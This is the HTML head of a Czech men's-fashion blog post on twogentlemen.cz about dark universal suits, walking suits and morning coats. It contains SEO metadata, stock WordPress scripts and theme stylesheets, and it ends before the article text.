

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/
body_size: 43865
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tmavý univerzální oblek, vycházkový oblek a žaket</title>
	<link rel="canonical" href="https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tmavý univerzální oblek, vycházkový oblek a žaket" />
	<meta property="og:description" content="Máme tady další pokračování o pánských společenských oblecích, kde si tentokrát popíšeme vycházkový oblek a univerzální tmavý oblek. Vycházkový oblek Jak tedy poznáme vycházkový oblek a kdy si ho vezmeme na sebe? Je to jednoduché, vycházkový oblek používáme na běžné nošení do práce či na neformální příležitosti, a to od ranních hodin až do dopoledních. Mezi [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2015-04-22T16:42:16+00:00" />
	<meta property="article:modified_time" content="2018-09-26T21:20:28+00:00" />
	<meta property="og:image" content="https://i2.wp.com/twogentlemen.cz/wp-content/uploads/pexels-photo-936128.jpeg?fit=2251%2C1500&ssl=1" />
	<meta property="og:image:width" content="2251" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lukáš Rada" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Lukáš Rada" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#article","isPartOf":{"@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/"},"author":{"name":"Lukáš Rada","@id":"https://twogentlemen.cz/#/schema/person/04e07d4cfb868982119d4bf25bdce7e6"},"headline":"Tmavý univerzální oblek, vycházkový oblek a žaket","datePublished":"2015-04-22T16:42:16+00:00","dateModified":"2018-09-26T21:20:28+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/"},"wordCount":360,"commentCount":0,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128.jpeg","keywords":["oblek","tmavý univerzální oblek","vycházkový oblek","žaket"],"articleSection":["Celkový outfit","Oblečení"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#respond"]}]},{"@type":"WebPage","@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/","url":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/","name":"Tmavý univerzální oblek, vycházkový oblek a žaket","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128.jpeg","datePublished":"2015-04-22T16:42:16+00:00","dateModified":"2018-09-26T21:20:28+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128.jpeg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128.jpeg","width":2251,"height":1500},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Tmavý univerzální oblek, vycházkový oblek a žaket"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/04e07d4cfb868982119d4bf25bdce7e6","name":"Lukáš Rada","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&d=identicon&r=g","caption":"Lukáš Rada"},"description":"Zakladatel Two Gentlemen, milovník všeho dobrého. Rád sportuje, studuje a také rád pije. Mezi jeho koníčky patří krásné ženy, politika a podnikání.","sameAs":["https://www.instagram.com/rada.lukas/"],"url":"https://twogentlemen.cz/author/lukas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Tmavý univerzální oblek, vycházkový oblek a žaket" href="https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
